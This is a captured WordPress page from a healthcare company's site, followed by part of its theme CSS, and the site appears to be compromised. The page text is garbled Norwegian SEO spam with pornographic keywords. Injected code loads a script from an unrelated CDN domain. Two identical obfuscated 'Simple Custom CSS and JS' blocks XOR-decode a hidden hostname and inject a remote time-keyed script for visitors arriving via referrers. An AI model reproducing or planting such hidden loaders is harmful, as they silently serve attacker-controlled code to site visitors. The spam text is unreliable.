blitt flink til å lytte. Våre tjenester Informasjon om radon Produkter Om oss Kontakt Har du spørsmål eller ønsker et tilbud, legg igjen ditt telefonummer så ringer vi deg opp 🙂 Bli oppringt I bruksgruppe C plasseres membranen over gulvkonstruksjonen. Vi ønsker deg en flott skitur på Totenåsen! Vi vil xxx live gratis norske pornofilmer bidra til forståelse og respekt mellom kristne og andre tros- og livssynsbevegelser. Skulle kvinner nytte sine rettigheter i samfunnet, måtte familien omstruktureres, hevdet hun. Forklaring/FAQ Internett Trafikkdata Topplisten Samkjøringslisten Forsidelisten Streaming Nettlesere Mobil Topplisten Mobil Samkjøringslisten Norsk InternettPanel Norsk InternettPanel NIP Historisk Streaming NIP Historisk Streaming NIP Tekniske Rapporter Tekniske Rapporter Domeneliste TV Seertall Kanaltilgang Radio TNS Gallup Radio Portal Intern sexy sexy video sexy blowjob jente for radio Magasin og Fagblader Magasin Fagpresse Kontakt Informasjon: Dataene på Tnslistene.no er avsluttet pr 31/12/17.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></section> <!-- </section> class="post_content" itemprop="articleBody"> --></article> <!-- </article> class="itemscope post_item post_item_single post_featured_center post_format_standard post-4600 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	</div> <!-- </div> class="content"> --></div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="albertino_widget_socials-2" class="widget_number_1 column-1_3 widget widget_socials">		<div class="widget_inner">
            		<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
							<div class="logo_descr">We are an international healthcare company. We do research and develop a wide range of innovative products.</div>
                    		</div>

		</aside><aside id="text-3" class="widget_number_2 column-1_3 widget widget_text"><h5 class="widget_title">Contact Us</h5>			<div class="textwidget"><div class="margin-bottom">
  <div>AtheroSolve, Inc.</div>
  <div>701 Concord Avenue Street</div>
  <div>Cambridge, MA 02138</div>
  <div>info(AT)atherosolve.com</div>
</div>
<div class="margin-bottom">
  <div>Tel: +1 (617) 553-1015</div>
  <div>Fax: +1 (617) 294-5710</div>
  <div>Email: info(AT)atherosolve.com</div>
</div>


</div>
		</aside><aside id="text-4" class="widget_number_3 column-1_3 widget widget_text">			<div class="textwidget"><div id="unique_id" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="unique_id_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5>		<div class="widget_inner">
            <div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook" rel="noopener"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter" rel="noopener"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin" rel="noopener"><span class="icon-linkedin"></span></a></div></div>		</div>

		</aside></div>
<div class="widget_nav_menu">
<h5 class="widget_title">Menu</h5>
<ul>
<li><a href="#">Home</a></li>
<li><a href="#">Features</a></li>
<li><a href="#">About</a></li>
<li><a href="#">Research</a></li>
<li><a href="#">Publications</a></li>
<li><a href="#">News</a></li>
</ul>
</div ></div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">AtheroSolve, Inc. &copy; 2026 All Rights Reserved</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://atherosolve.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://atherosolve.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://atherosolve.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fatherosolve.com%2F2022%2F05%2F12%2Ftriana-iglesias-sex-video-nakne-kate-damer-cam-to-cam-random-escorts-in-oslo-norway%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
		<div class="form_right">
			<div class="login_socials_title">You can login using your social profile</div>
			<div class="login_socials_list">
				<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_gplus"><span class="icon-gplus"></span></a></div></div>			</div>
			<div class="login_socials_problem"><a href="#">Problem with login?</a></div>
			<div class="result message_block"></div>
		</div>
	</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>

<script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};if (ALBERTINO_STORAGE['theme_font']=='') ALBERTINO_STORAGE['theme_font'] = 'Roboto Slab';ALBERTINO_STORAGE['theme_skin_color'] = '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color'] = '#ffffff';</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE['ajax_url']			 = 'https://atherosolve.com/wp-admin/admin-ajax.php';ALBERTINO_STORAGE['ajax_nonce']		 = 'f00375fbf1';ALBERTINO_STORAGE['site_url']			= 'https://atherosolve.com';ALBERTINO_STORAGE['vc_edit_mode']		= false;ALBERTINO_STORAGE['theme_font']		= 'Roboto Slab';ALBERTINO_STORAGE['theme_skin']			= 'default';ALBERTINO_STORAGE['theme_skin_color']		= '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color']	= '#ffffff';ALBERTINO_STORAGE['slider_height']	= 100;ALBERTINO_STORAGE['system_message']	= {message: '',status: '',header: ''};ALBERTINO_STORAGE['user_logged_in']	= false;ALBERTINO_STORAGE['toc_menu']		= 'fixed';ALBERTINO_STORAGE['toc_menu_home']	= false;ALBERTINO_STORAGE['toc_menu_top']	= false;ALBERTINO_STORAGE['menu_fixed']		= true;ALBERTINO_STORAGE['menu_mobile']	= 1024;ALBERTINO_STORAGE['menu_slider']     = true;ALBERTINO_STORAGE['menu_cache']	= false;ALBERTINO_STORAGE['demo_time']		= 0;ALBERTINO_STORAGE['media_elements_enabled'] = true;ALBERTINO_STORAGE['ajax_search_enabled'] 	= true;ALBERTINO_STORAGE['ajax_search_min_length']	= 3;ALBERTINO_STORAGE['ajax_search_delay']		= 200;ALBERTINO_STORAGE['css_animation']      = true;ALBERTINO_STORAGE['menu_animation_in']  = 'bounceIn';ALBERTINO_STORAGE['menu_animation_out'] = 'fadeOutDown';ALBERTINO_STORAGE['popup_engine']	= 'pretty';ALBERTINO_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';ALBERTINO_STORAGE['contacts_maxlength']	= 1000;ALBERTINO_STORAGE['comments_maxlength']	= 1000;ALBERTINO_STORAGE['remember_visitors_settings']	= false;ALBERTINO_STORAGE['admin_mode']			= false;ALBERTINO_STORAGE['isotope_resize_delta']	= 0.3;ALBERTINO_STORAGE['error_message_box']	= null;ALBERTINO_STORAGE['viewmore_busy']		= false;ALBERTINO_STORAGE['video_resize_inited']	= false;ALBERTINO_STORAGE['top_panel_height']		= 0;</script><link property="stylesheet" rel='stylesheet' id='albertino-messages-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='albertino-prettyphoto-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/atherosolve.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/jquery.slidemenu.js' id='albertino-slidemenu-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.reviews.min.js' id='albertino-core-reviews-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.utils.min.js' id='albertino-core-utils-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.init.js' id='albertino-core-init-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/js/theme.init.min.js' id='albertino-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/social/social-share.js' id='albertino-social-share-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.js' id='albertino-messages-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.min.js' id='albertino-shortcodes-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose' id='albertino-prettyphoto-script-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8289a86a279601d6bf73b70df72ee761 --><!-- end Simple Custom CSS and JS -->
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type="text/javascript">
		var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
	var clicky_site_id = 101005717;
	(function () {
		var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
		( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
	})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101005717ns.gif" /></p></noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atherosolve.com/wp-content/themes/albertino/albertino/css/responsive.css
body_size: 80467
content:
@charset "utf-8";

/* With side menu - uncomment next row
@import url('responsive-outer-sidebar.css');
*/

/* Responsive styles (without sidemenu)
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
/* With side menu
@media (min-width: 1510px) and (max-width: 1679px) {
*/
/* Without side menu */
@media (min-width: 1263px) and (max-width: 1439px) {


    .sc_services_item .sc_services_item_title {
        font-size: 1.425rem;
    }
    .isotope_wrap .isotope_item_masonry.isotope_item .post_title {
        font-size: 2rem;
    }
    footer.widget_area .widget_socials + .widget_text, footer.widget_area .widget_socials + .widget_text + .widget_text {
        padding-left: 7rem;
    }

    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        padding-top: 2.2rem !important;
    }

    /* -------------------------------------------------------- */


	/* Body sizes */
	.body_style_boxed .page_wrap {		width:1060px; }
	.content_wrap, .content_container {	width:1000px; }
	.slider_boxed{	width:1150px; max-width: 100%;}

	/* Content and Sidebar */
	.sidebar_show .content { width: 670px; }
	.sidebar { 				 width: 270px; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 330px; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -300px; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  330px; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-300px; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 690px; }
	.woocommerce .sidebar { 			 width: 280px; }

	/* WooCommerce: Fullwide or Fullscreen with sidebar */
	.woocommerce.body_style_fullwide.sidebar_right .content, .woocommerce.body_style_fullscreen.sidebar_right .content { padding-right: 310px; }
	.woocommerce.body_style_fullwide.sidebar_right .sidebar, .woocommerce.body_style_fullscreen.sidebar_right .sidebar { margin-left: -280px; }
	.woocommerce.body_style_fullwide.sidebar_left  .content, .woocommerce.body_style_fullscreen.sidebar_left  .content { padding-left:  310px; }
	.woocommerce.body_style_fullwide.sidebar_left  .sidebar, .woocommerce.body_style_fullscreen.sidebar_left  .sidebar { margin-right:-280px; }

	.article_style_boxed .sidebar_inner,
	.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
		padding: 2.1429em;
	}
	
	/* Top Panel */
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1.5em;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	
	/* Posts layouts */
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 343px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 515px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 257px;
	}
	
	/* Widgets */
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left:0.4em;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}
	
	/* Widget Recent News */
	.sc_recent_news_style_news-announce .post_size_full {	height: 372px; }
	.sc_recent_news_style_news-announce .post_size_big {	height: 186px; }
	.sc_recent_news_style_news-announce .post_size_medium {	height: 93px;  }
	.sc_recent_news_style_news-announce .post_size_small {	height: 93px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	height: 560px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	height: 280px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	height: 140px;  }
	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {	font-size: 1.2em; }
}


/* With side menu
@media (min-width: 1366px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 1136px) and (max-width: 1262px) {


    footer.widget_area .widget_socials + .widget_text, footer.widget_area .widget_socials + .widget_text + .widget_text {
        padding-left: 8rem;
    }
    .top_panel_style_3 .menu_main_nav > li > ul {
        top: 4.25rem;
    }


    /* -------------------------------------------------------- */


    /* Body sizes */
	.body_style_boxed .page_wrap {		width:970px; }
	.content_wrap, .content_container {	width:910px; }
	.slider_boxed{	width:970px; max-width: 100%;}

	/* Content and Sidebar */
	.sidebar_show .content { width: 610px; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 630px; }

	/* Posts layouts */
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 313px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 470px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 235px;
	}
	.sc_recent_news_style_news-announce .post_size_full {	height: 344px; }
	.sc_recent_news_style_news-announce .post_size_big {	height: 172px; }
	.sc_recent_news_style_news-announce .post_size_medium {	height: 86px;  }
	.sc_recent_news_style_news-announce .post_size_small {	height: 86px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	height: 512px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	height: 256px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	height: 128px;  }
	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {	font-size: 1.2em; }
}


/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (min-width: 1024px) and (max-width: 1135px) {


    .slider-wrap.slider_3 {
        margin-top: -115px;
    }
    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        height: 230px;
    }

    .top_panel_style_3 .menu_main_nav > li > ul {
        top: 4.45rem;
    }


    /* -------------------------------------------------------- */


    /* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
	.content_wrap, .content_container {	width:964px; }
	.slider_boxed {	width:1000px; max-width: 100%;}

	/* Content and Sidebar */
	.sidebar_show .content { width: 664px; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 684px; }

	/* Posts layouts */
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 331px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 497px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 248px;
	}
	.sc_recent_news_style_news-announce .post_size_full {	height: 372px; }
	.sc_recent_news_style_news-announce .post_size_big {	height: 186px; }
	.sc_recent_news_style_news-announce .post_size_medium {	height: 93px;  }
	.sc_recent_news_style_news-announce .post_size_small {	height: 93px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	height: 540px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	height: 270px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	height: 135px;  }
	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {	font-size: 1.2em; }
}


/* With side menu
@media (min-width: 960px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1023px) {


    .slider-wrap.slider_3 {
        margin-top: -115px;
    }
    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        height: 230px;
    }


    /*------------------------------------*/


	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
	.content_wrap, .content_container {	width:900px; }
	.slider_boxed{	width:930px; max-width: 100%;}

	/* Content and Sidebar */
	.sidebar_show .content { width: 600px; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 620px; }

	/* Posts layouts */
	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 310px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 465px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_4,
	.sc_scroll_horizontal .sc_blogger .column-1_4,
	.sc_blogger .sc_scroll_horizontal .isotope_column_4,
	.sc_blogger .sc_scroll_horizontal .column-1_4 {
		width: 232px;
	}
	.sc_recent_news_style_news-announce .post_size_full {	height: 336px; }
	.sc_recent_news_style_news-announce .post_size_big {	height: 168px; }
